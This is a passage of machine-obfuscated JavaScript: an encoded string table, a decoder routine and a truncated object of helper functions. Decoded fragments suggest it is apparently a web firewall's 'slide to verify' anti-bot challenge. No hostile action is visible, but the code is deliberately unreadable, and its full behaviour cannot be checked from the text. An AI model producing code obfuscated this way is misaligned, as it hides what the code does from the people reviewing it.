uyW5GGWOpdNcb5bmkYW4ddLmkpW48LWQpcGmooWQJcHmoytw/cVtZdP2CxBZ/[base64]/dUNVdPCk9W7iKzKRcKIRdNaNdQdFdGs7cNmkpvqmDWRldMSo5zM8GpSkZW6RdMSk6W7JcKJ88vt/cIZVdKY5dW6b/cCo3W6hdMZDjbcKNjCoWW4KkkmkoWPBcNCkPW64AW6jzoxnPW5ugggpcPmojWRBdNSkBWQDkWQWaW5JcSNHMWPJcOrdcMSo7ySkAbM1fW57dVxddVmo7WQ9/wSkQWRLgW7aUwZZdGh/cG8klW5GDW4miAmogW6xcKr3cNSkKW4JcVgXzcSkVW4a5WPuvzSo9kZFcOCkcW6epW4z4W5bQWQdcHs7dHmk3BrOWpmk6W4DRDbBcGCo/oCoUWOG6CqRdICkDvqddPKtdVwRdPmkmeKxcTmkAWOBdImkQAgCfkCo9WP3cNCkAEWddKSoCuSoRdw7dTCo2sCkwz8o/[base64]/cKt97W4RcUZBcOSkBCv4KtSofW6pcJwBdO8k0W5nMdYO0CSkWj8kuW6bus3ddHYNdQbCldJr1lmoiW6z5m8opW7ldNq8/W7FcLCkWgSoXzCk9A8o/oSkTa8ogcSoGW51xedDTWOWysmkNWP3cISoDDSoui8kHW77cRSkCj04SbJ/[base64]/cNLDTWR7dIZ7dG2ZdN8oBWQ3dNSkYymosDmkPfxTvWPhdPmkXq3FcMb1AWQZdSCo6sCo/[base64]/cUmkQWRKnrmkhW4xcUH9LW7RdQYSjW7j6EXdcSs/[base64]/cR3dcTSk2W4ZcLmkPCJ7cSSoYW7KAW5VdMCo0W4nPcHeUpmkxW4BdLbfIiX/dJSkosSoVWRKnr8o5oSkPzftcVuPfoXtcQ8oJW6aCDdfiW7rce8kGW4/cN2zfWR8YW4LhW5X0lSkfWP3dMrWlgZVdGmkffhG6WP3cKYJcJ30eW5SNW5PkxSotWQLGWOjBuCovu8o+fhT7vmkIW7dcQquPW6PozmoCWOlcI8oMWO1KW7agW4LHvmoPW6LJW7G5zW7dNrFcGtf+WQCuhSkKWRKLW4tdLdldOr/cSmovpCouWPzKlMJcPGToWRDXWRJcRmknz8kGWPJdH1iAW4/cHZ/dLt3cKSkdWO/dImkMW7GAeMfOW7BcTKlcRa9VW7/cPCkSW5OajCkrWQdcJSoLlLRcO23dL8kdiLxcOSowwY/dIqZdG3m','EKDMB3q','zfvovgW','WP3dKseb','BMv4DeLKxW','n8oVWPigWRtdM8oGguTpd0RcSaZcH8o6fCo9WPVdHSoJWOGl','pmkaW41HyHaHW58eptRcVbVcNW','uw96u0S','pZDVDG','WQVcKvNdImkzWQ4','aCkcmvWBW4ZcVW','qNeiguDFsa','suDVwfC','WO8TWPlcO8kb','s0vjDMm','dq/dQatdOW','nmkJdgKA','qNvLugG','WORcUmoaWONcMq','u09ZCfi','gCocW6XQW5FdImk6pa9OWQGBW4mOW7ni','WP3cSSkLWPJdOcy/WQldPtXIbaNdO8kTWOZdLW','p8okW61ZW6O','eSoJW4y2WOG','peJcTYibEW','reDPmfLbn0jLBvDUuwPdBdqRyLiZzJHts0LgoxrvEI94AhiYB0vpz1bWywm9nJfACxDuDwrmA001DKH5tLHZvKO','wMHnthq','WRZcUCosWQpcJSo5WRJdPCkwWOe8','tufRs3O','v2r6EKC','h8kLWQD+Dq','F30PdwiU','rNfjsxu','qNvVtvm','sM1PEu0','WPpcH0TKW6G','EeTuzeC','WOabWRFcLSk5','zCkJW5RdJMrjaCkX','q2DSufa','W4xdOYRdGSky','BSooWRjo','WRFdKZeqW5e','pCkEzx4q','uLvrCfm','CNzMzLm','wgWgtSor','v1HHsLC','Evv3sMO','qmorh1myW79jWQy','Cvbny3G','B1/cUq','y2fJAgvF','hGtdMJu','xMScW7tcRq','FcxcPbxdOmoYDCoGpG','WOvtimkxaW','CLzusgK','Dgf4zhm','vfzNv1G','c8oxW6HDW5ZdNCkmmrvWWOq','h8ogW4DpW5pdN8kqoH5d','sCo0iq96','g3RcH8oTWQtcG8ocWPZcUCon','y2f0y2G','W5lcLSkJjs8','zKXIC3a','B25SB2fKzw5K','fqRdHs0','Bw5sy2G','WPXwkSkFcLHAobmO','WRpcML3dICkvWQ0','xmopW4FcMmk7W6/cTG','q05nvxa','Au1ACha','WRapnCkvBq','C3jJ','WQRcMuxcJmkxWQVdHt4wrG','vuTjtui','jSknW5z8EWu','FL44W4tcKSo6W59A','s8keW7VdTu4','t2LltNO','EwHXuM0','W6RdRCkEW5ldJ8oGWPBdQCkQWPuu','CuXABxi','Dg9tDhjPBMC','WRjKWQyIWOBdH8kAqmoAW64','yM9KEq','yxrVyG','twvAsNy','gCoxW7LpW5W','WOKkf8khrdXn','WQ3cINX3W5e','WRJcUCooWOm','W67cN8kEoHC','zgjbr3i','yMXVy2S','y29TyMLUzvvYBa','hmkvrhO9','WP/cHCoWnuG','WPNcLCk4WR/dJG','jCkpW5zMBIa4WPCfjW','wwzczuy','W5OiWRKACG','Ac8Wov3dMea','dbpdJsi+','gM/cISoGWQK','pmkaWO03WPi','oZ1otZO','WPpcS8o6d3eKW5xdSW','fCkaWODWyq','DSoCkZj8','sKn4u0K','Cgnhu0u','tLrNrLK','E3eth2u','W5aXWP4Fwa','WO7cGCkAWONdHa','imoSW5TBW7W','zw9cBhy','Ex8PW7/cMG','CMvNAxn0zxjFAdu','WOFdOCklgmos','zueoW54','rvnfvfm','WR8mfSkdwbzz','W5qeWPFdGmkG','WPDFoSkvburmpay','DMfkAKq','twTNEMS','WRz+hmkQcwrScZC','W7ZdVX/dG8kYxKOeCLW','WQFdISkKn8oT','Cez3yvG','B0mxDq','WPVcQ31FW5SmWOS','zw5JB2rLx18','W4ihjG','WQdcQMToW5miWOa','WQHvWO4GWQW','bSkcmMKlW5BcPdxcOrb5W6P1','W7ddSdRdPCkC','BMrtsKW','WRVcLCksWO7dGbmiWOxdGGvmachdJmkgWRNdTb9LWRDvBW/dV1uZvdxdTCkWW4NcPMbpdH9LrxxdNdbsW7JdMNRcUMyNjSoeuflcVcn8yJJdUdFdONdcHtFcMSkd','vfbNs00','WPVcKSkaWO/dJq','bH7dMIK','WRRcNfZdR8kr','uKneweq','WPNcOSo1cG','W5mPWOldLq','x3nLBMreyxrH','WQ/dRXO','qLeElvC','W4JcNCo3ltdcOK7dNeddM8kFtwq','thHfENC','BgvUz3rO','ChGHAw1WB3j0yw50o2XPBMuTAgvPz2H0oG','Ee9Vyvq','v0PsAei','zuOzCSoLxLTEeCoZ','Ce4FCSoM','vgj2B3y','qM1JzwK','DvrmAeG','z3bHBMO','se9ps19msvnu','DxzqyLu','y0PRt20','tf4EW5xcUG','WQVdGCkUhG','W77dJHZdPSkI','WQNcV8kjWQVdQG','t3SUW6tcLq','W70fWQldTCku','qMjwA0C','uCk5W43dH0m','W68GWOVdMmk9W5Kn','BSk2umoEW7VdISkM','WRddUIJcU8kqW7VdSSo8W6mi','imktua','puJcVNu','W6CUm8oKya','lCk3Fv49','qLq4W6JcOG','w8kDFdxdTedcP2W','WR8mhmkduHfRW5yy','WPL1W4aJcW','B8kMqSobW67dMW','ANnVBNa','wvDom1GZtMPymtKYtwOWpq','aSk1WOGaWPhdQ8oCAdr1W7Kq','u0nssvbu','W7tcUY0','DfzIrKS','a1ZcSCoNWOG','wCorW4FcJmkS','WOnNxSo+CfqTm3TonZToB8keiv0','BmkMu8oA','WRi4fmkLrW','puVcTw8jsGxdM8kCW6BdLwVcU8kSWRK','W7pdHmkXW4lcOq','t09lthm','Ag9ZDg5HBwu','WPFdOJS','Ew9oqwq','BM5QDhC','WRhcUSkWWOtdRW','WRJcVCokWOK','EhrSDK8','pmkDW6D6zrCKWPuIldC','W7RdKxFcPtK','peBcTMa','vvHUCw4','W7BdUrRdLmkjFKG','mSkvxmky','y2nZy0W','W7S7WRzGs8okW74nkmoCWQ/dH1q','WQxdL8kwoCoF','wb/cPJVdKa','W4Ode8oOCq','WOJcSSkWWQ7dVay7WQZdVYO','wwL3y00','eSkpELan','WQddLmkUbmoV','uLHjvKC','Cg9W','AhWLe30','ChjVDg90ExbL','WPtcLLVdLSk1','WRdcUJhdVCoBWQ/cRG','BSk2W5ldMxO','WPldLqGFW7e','WPpcRCoWeMW8W6BcGCkOW6lcVSkdqa','gCowW51vW6y','BCodnc9MW5f1wa','tSkgy8oAW4a','yNLcyvG','WP9oW7efcG','zxzzDe0','W54RWOOYDW','uM9NqxG','WQlcSxDtW7WbWPHuxmodWQnt','WRxcImoTWRxcTG','BuKgW5tcLa','W67dSCksW4BcRCkP','tLjfC1u','sujxr2y','jmoBW7yeWPC','W5OMWP/dNa','W4ZdS8ksW43cIG','v2LRBwq','tZiXAgvdmwHAmLu5txPzD01eDhDzwfjVufm4pq','W7ddS0dcPsvdW7RcGG','sKj6tvy','WROXWRhcKCkNW5b5qslcLxz1','ChvZAa','Ag10ueG','B3jPz2LUuMvXDwvZDa','iCkdWPDnuq','tuzlEhm','DxjS','sgqFAColvNzZzG','s25WyNm','x3DHzL9PC19TB2jPBgu','gCk+WP8vWOBdISoj','ACk+W57dMwfcjCk1iZeR','W4BdPZddQCk0xq','WP5KW4RcGmkmet1mWP/cSCoBW6u','B09SBuC','C0rJDxC','CuDJz0y','cCk0F1SV','v8kjW6pdSLG','swWyeq','vSovWP9hW5O','CLbvAxi','W4VcLCkGiIS','AKvKzfe','j8oWW7D1W5q','EMjAq2G','uNmRixG','Bu1Wyxe','qmocaLqsW4L0WOy','cN7cISoL','zeCrt8ov','WQ9Xb8kTp1LWcIax','EuehW5NcLa','yMfZvhC','ywn3x3nJx192mG','bxVcVmoRWPO','yNjluLm','C2jKzxq','ugXLyxnLihnSAwrLihrVihzLCMLMEsb0Agf0ihLVDsDYzsbUB3qGysbYB2jVDo+8Gq','jSoJW4CoWRRdG8okhvPafq','s1Opk3a','i25Vy2fWDgnOyq','zxbiA1K','uMnqEei','DwfFD2fMx2nIxW','DSk5W4tdLG','AJGObwW','eSkylea','D2v5D3G','AKnxBLu','B2XKweHs','ASocnt5PW5rHtJRcJCkDWOehomoHcePN','m3WYFdr8mxWW','WO1fdSoeFxCuW4bZW4VdTflcNfNdTSk7W5m','WPpcRf3dGCk0','k8kGCg4DW5ldTSkOWRXJ','D2fMlw5JlwG1lwrLC2nYAxb0Aw9U','lSkEy24D','sSk2ySoMW6O','rM8cwCo5tNO','wLDHtLe','W7NdR07cUs4','vMnes0G','s0XpzvC','bCkyWPmfWRO','BMv3u3rHDgu','dCo2W7FdNxy','WQ11bCkYo2TG','u0LWBgu','lmovjW3dLW/dTstdKh/cRCo9','W7ldHu/cGHO','ANfsrg8','uMmr','t3mtD8ot','At46meW','b8ohnr8','bhdcHCoIWOVcTCoeWPtcQ8or','W5ejpCoW','Cmo9jaPh','W7JdRx3cOXK','eWBdKsGd','iJX1DG','[base64]','zCoCWOnOW6m','DhLWzq','Ag9VAW','CMvTB3zLrxzLBNrmAxn0zw5LCG','svzrDvq','AhjLzG','uMiFE8oS','WOBdLJ0cW7RcKmkhhtq','a8k1WPOcWP3dRq','mmkaq8koFatdIG','EvfYD1y','xSoxaey','qNnStKK','WOpcUCo/W65vW4ZdNG','n8koumkpCGNdHCoYW4OKWQaHF8oacq','s3PdCu8','WOddUIZcPW','mhG5','WROdjSkRDG','uwSohW','WOnVW4VcLCkcgZDAWR/cTCoxW7qpjdT6dbS','WRdcVSoTWRZcQa','CMvZzxrvqq','WOKJWRBcGW','DIpcQWldKCovrCoim8o+','zhzMq1G','twGHzSoT','z8oMWRzAW4K','Fd8pgL4','WP3dRZNcPCkcW73dSW','sxSCeW','CfDoqw0','iCkmW5rBFq','mr/dRsya','WQpcPMXQW5yeWPW','B8olW4atW73cGG','ugXLyxnLihnSAwrLihrVihzLCMLMEsb0Agf0ihLVDsDYzsbUB3qGysbYB2jVDa','CMf5CKq','tCoDeZve','EvqFW6lcHCoIW4ryucbHW77dUSkRW5bo','W5FcI8k8otdcQ0JcLeddGq','WOPpW4OnoW','W7dcO8kooJW','EctcQrVdHmoFu8oefmoZ','WQldPXawW7a','W5ldTSkKW4lcRG','W54Xi8o3yG','WRfTWR03WPC','z2v0rw5JB2rLzfnPzW','Afj4DLm','ACojktX8W5G','oY7dGqNdHq','wSoCjIH7W4D3tYO','Aw5PDgLHBc1Zy2fSzq','DwP3AgG','le/cTxSGErNdKmky','gSosW6Tq','x19MEgrYAxzLCL91BNDYyxbWzwq','AxfKsxy','FmoeaeWw','WPLEW5JcHmkmfcTh','lf7cTg8XyrFdH8kgW6i','Dg9Rzw4','B1SEpwi','EuqjW4pcLmoH','jSoPW5XkW5S','tefRsNe','etpdJXpdRG','WQRdLJCuW5ZcMCkA','ruDczK0','WObNfmk4bxX3dJelDcq','y8kRW5JdKa','ChG7y29SB3i6iZu5ntK1otT0zxH0lwfSAwDUoMnLBNrLCN0UD2fMlw5JlxrYywnLAwqTy2XHC3n7BwfYz2LUlxrVCdO','C3rHDhvZ','pmkpuSkyCb7dNW','sx8ooeruAJ18oeCOWPyF','srGOlgm','WRqIWRBcM8kA','whbJBKm','egJcLSogWRO','z2v0rwXLBwvUDhncEu5HBwu','CgfYC2u','WOtcHmoYD3dcRqq','pCkEFxe','WPT8WRClWPe','nmkJWR44WPW','gSk3W4DnAG','WOvWWRe3WOe','qNvTvwq','CMvTB3zLq29VA2LL','WOrjW5BcV8kZ','CMvHzhLtDgf0zq','W5mmnConC8kVsSk5','re9nq29UDgvUDeXVywrLza','WONcPmk0WQFdLG','cmo1W53dMMm','WOuVmCkFqW','WPxcICojcxm','W7ldSCkFW5e','xHZcRrxdTq','bSkgfe4k','cmoKW7X2W6a','nSkLkeKq','WQ11WRe/','BxLbAfK','WQpcKCkgWOBdOcW','DeHQAgu','C3DTv0y','WOT8nmkMfq','B3vqrwG','CSkPW4tdIG','z2fPugHH','FfTyCSoHB0rdemoYW5ruqd9xW5ldO8kmWRNdKfGdWRZcTKS+WPxdL8oLu0dcTW','wxDyEg0','mty1odu3ne1hrg1drG','CgLVsM4','tJmLcK0','WOpdRYFcRSkxW7y','WOldLYyDW7VcJSkngJRcMZ/cSqnMpG','bSkpWQbbySkyWPJdKCkaWOXyWRBdLLmObq','mhG2','sNDOBNu','dSkimu8kW4O','m8oxW5JdKuu','WRhcN8oXWOVcRG','WRKofSk5uYTC','rNSjmL9FvYP9pfeyWPSYetLzr8oWma','WRpcLKxdICkxWR3dM3XFacOofSkvW7RdTqmu','DgjWtNy','aCowW6VdR298WPC','vfLZBe8','uwzgevXutMjKluS9WOOssMCNfSk8pdStWOFdN2BcUSkzWOmrWPtdHmoTASkJBhTpCsxdUw8','sKzwrKG','W6CTWR04wW','Agm8W4xcRq','Eh07cW','W4tcJge','lCoEW6/dQwr7','jZ5uEH8','DgnvDhC','CmkXBSoZW5W','kSkAyMK','uMXOuKi','k8oKW6/dQgjGWOaiW5rc','nJe1ndq2mhDurNPkvW','yCosf28B','A3rgEvq','vLzuAxy','q0nlweq','nZddObddMee3aCoa','yM9UAa','wCk5W4xdKG','A0nAquG','Aw5Uzxjive1m','f8kEWRDS','WRtcSSokWORcMSoX','WRbGemkW','WRZdGSkYpmoR','q2Hcseu','m8oPW55kW5K','wCoEcuufW6v9','W6iNWOVdOCki','sgqFACoXw3m6CmoWomkDE18','WRzQWOCLWPhdV8kbqG','amk8oKyS','xhCRicPCkfWPicP7xhCRicPBj3WIxs4RwYD8iL07pYaQFq','duJcVu0A','WRpcOSojWPNdRmo2W6hcNNyvWP5MWOm','DxiSewG','kfXZFcqP','eSoEW6JdMK0','nSkgW4vNsb4PWPC2kG','BdlcVXldIa','W4JdTCkPfN0','pe/cU34Jyq','j8odW598W6G','vffkq2C','zeXMsvK','AfngDwC','WO9UW5tcKSkkesT8WRNcUa','mSouW6/dV2j3','W5FdPrFdSSks','q1Pxtw8','Bx0fpNy','WORdJCkHf8o0','pmkcwSkr','BMv0lMnU','z25Xq3G','WPvMhmkxga','DMTzC3m','Cvj0Evm','gx7cLmo6WRJcHCoKWRe','jSkGWQnLvG','ofFcG8oOWR8','ASocjdi','talcJXNdIa','W4SKk8oLCG','WRVcQuddG8k1','WQXIW6i6g8kFWPG9','iCoRW5DDW6u','pmkKW6THxG','r3isB8oXthPLxmo6pq','BM9Jyxb0y2HH','wbyojCk2ma8','a8kjo3KlW4FcUse','sK5HCve','t8odW57cUCk1W67cPW','Du1IB2u','WRVdISkvn8o/','Cgf0Ag5HBwu','CLrYs2y','WOJcPSoQfMOZW7NdICkpW6tcP8kB','EvPpBvG','WQv5W6NcHCkI','z8kHWO7dJMPlsmoP','WPRdKJyQW4VcJSkl','bmkkWQHO','aapdMXeE','zKLcwMi','WQFcQ3LmW7WgWP1dxSoy','r1npBKW','pmoxW6hdUgXmWP8iW4Hy','W4ijjCo0AmkRvCkL','b8oeW75B','Dg9vChbLCKnHC2u','q8oSWOrdW5G','ywrKuxvLCNK','rwnnwgK','W57cQCkUoc8','WQJcMKFdOSka','AwHxuNa','mgi3mMy2mtGTngmXltrHyMeTowe3oc1M','ndi4BM9KC2Di','WRlcJ8kWWOtdJa','WQPJW6X7eSkd','W6ddU8kyW5G','yxr0ywnOrxzLBNq','kZ7dRrxdH1G','W4a9WP3dKq','x3bHCNnLzfnLyxjJAa','nSkbW4bWoKf9','w8odW57cR8kXW6VcTWbFBSojWOldHsD6eq','dSoiW7TnW5/dNmkHlq','a8kGWPCzWOO','WOnTW53cR8kqds0','WRFdPbyTW5W','wNHwt2u','rMjqtg0','W7/dUupcSJ1o','gMVcH8o9WQJcO8oIWPJcTCoC','sM5xywC','A8onWRrmW6O','ChG7yM94lxnPEMLUzZPIB3jKzxiTyM94Fs53ywyTBMmTDgL0Bgv7BwfYz2LUlxrVCdO','ruj6tK0','yeOscwi','pG19CqW3pSkPW6P5','WPyUWR/cGmk6W4HKqYO','se13D2K','u1Dbv24','umk3DSo5W68','quvkAgC','zenhruK','WQZcTCosWO3cUmoNWRhdMmkwWO46WOZdPSkhpW','osZdIHqD','m8oZW6KJWOS','W57dOHtdUSkq','AuaYbMK','mSonmHJdMG','BNndvgS','B8kIW5pdM3bJeW','D1fLAe4','uLHJzei','vKv6Dee','zgjusg4','kSkgFvmp','WRCgfSk3vtXnW6i','DvvOz1K','WROhhmkbvde','5Pwp5B6EWRm4o34','B3DAveS','C3zOu1i','wCotWQvOW4u','WRf/g8k7','z2v0rwXLBwvUDhncEunSyxnZtMfTzq','vw4CW5xcGSo3W4nuvtfBW4tdQmkSW4Dveh8caGa','WR1KW6q7','WPBcSSk/WQ3dSt0','ChGHAw1WB3j0yw50Fs5UyY1JB250ywLUzxj7D2LKDgG6','nmker8k3CaldN8oU','ENLbvKq','W4ySWPqBDty','DCk9rmoxW6ldPSkL','AKnWBM8','y14Nf3i','rwTdCMu','WOePWRpcGSkvW4fLvatcNhP8W5ZdKe0','uvvbr1C','BSkkW4T4AHGJW48','WPvoWROxWRq','qvDtqW','W6RdTgBcUJe','ztpdQXNdV8oktSoFbSoRW4OTWQ5wW5FdLa4GW5lcK8khxKH9WR3dVSkgWP1TW6pcVKOH','naddQJmj','sNnlAe9W','WQPTW605','DhLWzv9F','C3rYAw5N','CI7cVJxdVSoFtmoihmo+W6yGWPOC','Cg1QBMy','WPVdRZRcVq','cW/dGd7dNW','bCk9W4XKsa','yu1AA3y','WORcUCold0Wm','BwDjBfa','kIjSBHa','vw8qb2W','W7hdPmkqW4JcRq','vLrhs2O','y3nbweW','CeLkz2O','p8kpyxyDW5JcV8oHW7fozCofvJHCWQxcHqtcPSkSW5ddQSoIySkV5BQ555w85Qgj6k6v','Aw5K0lv4t2y','WQRdQrdcKmkc','vM9lBLm','WRDIemk4','y1vsthq','C0XUA3u','DMXwB2K','WPhcGSoBW4jl','DCodma','x3DHzL90CMfJzwLK','rfL1B3m','uMOCa0zj','W7ldUeNcHdXdW7ZcNG','amoTjqldGa','WPpcK0XQW44','quDlvLu','C21wvKS','hmk8xe8j','WRFcR3fDW5O','WPqpeCkdsq','DfyAEmo6','fmohmIRdVa/dTsZdKw/cSmo8','x3DHzL9Uy193Awr0Aa','CsNcHdNdSa','WQfLW5mqgq','br/dKc0c','shLyyMe','W4RdVxVcKay','q8oeW6BcQ8k7','WRJcTSo/agaV','WQ94W4uXjG','W5WTWOddNSkTW5q','k8kor3CT','z0Ljsue','DgLTzw91Da','sLvSB2G','B0fUD20','uwSeBSo9A2PYCCoQ','shbmt1O','wuPYz0u','ChbZrwS','W5tcJ8klkta','W5WPWRRdTmkp','cSkmlgCjW4ZcMYRcRXr1W7DVWQu','EwHlB3G','zwHTBW','WRuke8kuyZzBW74vW4m','WR7cS0f4W7O','B3jPz2LUywW','W7ddSCkDW4xcOmksWQhcSKu0','rNSjmL9FvYP9pfeyWPSLhd9KvCotndSg','iJX4zXelkW','q01Zs3y','W7ddPrFdLSkyx3StxW','gSkNyCkrta','re9KruC','rSoEDHFcVWFcTJNcH2BdVmoLFdBcN8k+WPtdOu9sqmoV','WRuQWRxcLSklW4eRuY3cMxT0WPNdILz9tKZcQxpdGSooemoEWQ7dOmkWW7BdS0iYaSoIWP94vmoqtL4vCZdcSLNdP8kJ','nmker8k/CWNdHSoJW6e8WRyoy8oTeCkkfIFcQqZdOga','we1mshr0CfjLCxvLC3q','oJFdOGpdQ1OWdmoGW6S','aCkiChSNW5xdT8kGWRbOsSo+','y2fAzvK','sLfduvK','WOtdRmoEW5hdG8kKW6W','bCkeWQb9','sLbqwgy','mCogW6q','W6ddUuZcPYPo','bCoxcqRdJW','mhGX','ESoFW6FdQwjWWOCGW4TCW6CL','Cmo5lZXr'];_0x20e4=function(){return _0x2f55db};return _0x20e4()}(function(_0xda7de3,_0x273feb){function _0x116b63(_0xdbec92,_0x2abf4e,_0x1686c3,_0x4c9845,_0x187aba){return _0x1caf(_0x4c9845- -0x79,_0x2abf4e)}function _0x3677bc(_0x25c685,_0x5164d4,_0x1ad31c,_0x497811,_0x1d7afe){return _0x1caf(_0x25c685-0x317,_0x1ad31c)}function _0x3d3a60(_0x3011ac,_0x22eda0,_0x5ab5fc,_0x342541,_0x136587){return _0xcb8e(_0x5ab5fc- -0x366,_0x3011ac)}function _0x9a65(_0x54963e,_0x1b158a,_0x163b76,_0x1c5112,_0x515f57){return _0xcb8e(_0x1c5112- -0x200,_0x515f57)}var _0x3952a0=_0xda7de3();function _0x30afdb(_0x4ce4df,_0x3a6b42,_0x17906b,_0x180ed8,_0x1dda0e){return _0x1caf(_0x1dda0e-0x247,_0x4ce4df)}function _0x33be13(_0x1324d5,_0x32d264,_0x345773,_0x14790b,_0x26a0dd){return _0xcb8e(_0x345773-0x2ce,_0x32d264)}function _0x51e31f(_0x5774a9,_0x1de9dc,_0xe72717,_0x5b7ac4,_0x1b0f70){return _0xcb8e(_0x1de9dc- -0x19,_0x5774a9)}function _0x4461eb(_0x343452,_0x505743,_0x47e9d6,_0x501326,_0x42dc5c){return _0x1caf(_0x47e9d6- -0x16b,_0x505743)}function _0x97ff6a(_0x442f54,_0x261ecc,_0x55f667,_0x9d86ec,_0x555f45){return _0xcb8e(_0x261ecc-0x22e,_0x55f667)}while(!![]){try{var _0x382880=-parseInt(_0x3d3a60('SLho',0x13f,-0x1b9,-0x4e,-0x4ed))/0x1*(-parseInt(_0x30afdb(0x152,0xb8,0x5,0x406,0x3bf))/0x2)+parseInt(_0x3d3a60('idY4',-0x2bf,0x1f,0x9c,0x23))/0x3*(-parseInt(_0x116b63(0x4f3,0x671,0x3f6,0x4f3,0x607))/0x4)+parseInt(_0x4461eb(0x62c,0x28e,0x4f7,0x32b,0x501))/0x5+parseInt(_0x3d3a60('Yc5c',0x2d,0x1c5,0x507,0x42e))/0x6+parseInt(_0x33be13(0x96d,'*]WD',0x6d9,0x388,0x951))/0x7+ -parseInt(_0x3d3a60('pxIY',0x532,0x3d3,0x3da,0x5e3))/0x8*(parseInt(_0x97ff6a(0x3d8,0x3dd,'uIPo',0x393,0x15e))/0x9)+ -parseInt(_0x3677bc(0x82b,0x4d1,0x537,0x96f,0x500))/0xa;if(_0x382880===_0x273feb){break}else{_0x3952a0['push'](_0x3952a0['shift']())}}catch(_0x3fb931){_0x3952a0['push'](_0x3952a0['shift']())}}}(_0x20e4,0x45940));function _0x1caf(_0x22b574,_0x20e462){var _0x1caf3d=_0x20e4();_0x1caf=function(_0x54abf2,_0x1c0e61){_0x54abf2=_0x54abf2-0x0;var _0x2ba6e6=_0x1caf3d[_0x54abf2];if(_0x1caf['oygbUL']===undefined){var _0x441848=function(_0x411d1e){var _0x5d1e54='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x2dacf3='';var _0x428b65='';for(var _0x32cb5c=0x0,_0x204b3d,_0xd653,_0x9f5292=0x0;_0xd653=_0x411d1e['charAt'](_0x9f5292++);~_0xd653&&(_0x204b3d=_0x32cb5c%0x4?_0x204b3d*0x40+_0xd653:_0xd653,_0x32cb5c++%0x4)?_0x2dacf3+=String['fromCharCode'](0xff&_0x204b3d>>(-0x2*_0x32cb5c&0x6)):0x0){_0xd653=_0x5d1e54['indexOf'](_0xd653)}for(var _0x3411f6=0x0,_0x182b04=_0x2dacf3['length'];_0x3411f6<_0x182b04;_0x3411f6++){_0x428b65+='%'+('00'+_0x2dacf3['charCodeAt'](_0x3411f6)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(_0x428b65)};_0x1caf['QswTZj']=_0x441848;_0x22b574=arguments;_0x1caf['oygbUL']=!![]}var _0x13df24=_0x1caf3d[0x0];var _0x57fc5e=_0x54abf2+_0x13df24;var _0xcb8ee7=_0x22b574[_0x57fc5e];if(!_0xcb8ee7){_0x2ba6e6=_0x1caf['QswTZj'](_0x2ba6e6);_0x22b574[_0x57fc5e]=_0x2ba6e6}else{_0x2ba6e6=_0xcb8ee7}return _0x2ba6e6};return _0x1caf(_0x22b574,_0x20e462)}!(function(){var _0x2429df={'KmaNj':function(_0xc7a262,_0x381242){return _0xc7a262===_0x381242},'YGGSY':function(_0x2b0dc0,_0x54e398){return _0x2b0dc0||_0x54e398},'uohLo':_0x429ae5(0x632,0x35b,0xbc,'sU@o',0x69d),'MeZJv':function(_0x504817,_0x12ef07){return _0x504817^_0x12ef07},'FjjBp':_0x3e6b49(0x430,0x3f2,0x4fd,0x381,0x94),'DTnkS':_0x429ae5(0x244,0x546,0x7e0,'ctQ1',0x3c9),'tbpNv':function(_0x457e24,_0x2f589b){return _0x457e24^_0x2f589b},'kbKYS':function(_0x426934,_0x1a30bc){return _0x426934<_0x1a30bc},'MdGDZ':function(_0x171f0b,_0x4d435d){return _0x171f0b+_0x4d435d},'UtuYQ':function(_0x5e1736,_0x3f9748){return _0x5e1736<<_0x3f9748},'CZWMo':function(_0x184472,_0x569fea){return _0x184472+_0x569fea},'hzegr':function(_0xb00a0f,_0x132b39){return _0xb00a0f+_0x132b39},'rafAh':_0x1f614f(0x378,0x2d0,0xce,0x4df,0x143),'Qdflb':function(_0xe0a911,_0x5990f7){return _0xe0a911<_0x5990f7},'ccscL':function(_0x129147,_0x558e88){return _0x129147==_0x558e88},'QoImJ':function(_0x6d238a,_0x16a308){return _0x6d238a>>_0x16a308},'sHlCE':function(_0x3343a8,_0x1484de){return _0x3343a8(_0x1484de)},'TAcau':function(_0x3185a4,_0x4b9f46){return _0x3185a4<_0x4b9f46},'LPvGl':_0x1f614f(0x685,0x4aa,0x7bd,0x312,0x3a4),'gWwvJ':function(_0x2c337b,_0x59099b){return _0x2c337b*_0x59099b},'nUPOM':_0x266fb5(0x66d,0x823,0x5e9,0x80c,0x574),'rkCtu':_0x266fb5(0x6be,0x793,0x6e8,0x715,0x901),'mMpaq':_0x266fb5(0x386,0x585,0xd4,0x1b2,0x45a),'zyhle':_0x266fb5(0x37d,0x5a7,0x265,0x17e,0x17e),'clPak':_0x6cde11('fk^h',0x4f1,0x5e8,0x7f4,0x96d),'SMCyc':function(_0x159122,_0xf211ac){return _0x159122+_0xf211ac},'UInTm':function(_0xd0601d,_0x2440d7){return _0xd0601d!==_0x2440d7},'jkBTy':function(_0xb8eae6,_0x1a6398){return _0xb8eae6!==_0x1a6398},'LXfTr':_0x4fdd52(0x1e4,0x176,0x676,0x4c2,0x4ec),'htlvr':_0x565781(0xda,0x3ca,0x425,'ztJZ',-0x261),'zxdcY':function(_0x4d5b24,_0x455539){return _0x4d5b24^_0x455539},'WdzzG':function(_0x2cdbd9,_0x42c145){return _0x2cdbd9-_0x42c145},'RUChZ':function(_0x2b3c61,_0x50186c){return _0x2b3c61^_0x50186c},'nyejK':function(_0x4e34d7,_0x10085f){return _0x4e34d7(_0x10085f)},'YNFrk':_0x565781(0x485,0x818,0x351,'w7Xy',0x5b6),'AKeFG':_0x6cde11('uIPo',0x481,0x375,0x4d3,0x6d5),'XKoug':function(_0xe2b99c,_0x37151e){return _0xe2b99c|_0x37151e},'rCKEg':function(_0x19a6f1,_0x154519){return _0x19a6f1&_0x154519},'jCWnU':function(_0x3db2e2,_0x1e05f7){return _0x3db2e2==_0x1e05f7},'MoIpd':function(_0x258241,_0x23004f){return _0x258241(_0x23004f)},'aYbWS':_0x429ae5(0x394,0x624,0x9ae,'HXIx',0x694),'AujKa':function(_0x3174b7,_0x4d9c7e){return _0x3174b7^_0x4d9c7e},'QLvlQ':_0x52aade(0x371,-0x11a,0x1f1,0x2ce,0x95),'KEIvc':function(_0x46e0b0,_0x2485cb){return _0x46e0b0(_0x2485cb)},'hByeS':function(_0x2dd2f1,_0x14de77){return _0x2dd2f1^_0x14de77},'lYrkd':function(_0x4f0bee,_0x3d1f44){return _0x4f0bee-_0x3d1f44},'BCmOe':function(_0x1e569d,_0x2626f4){return 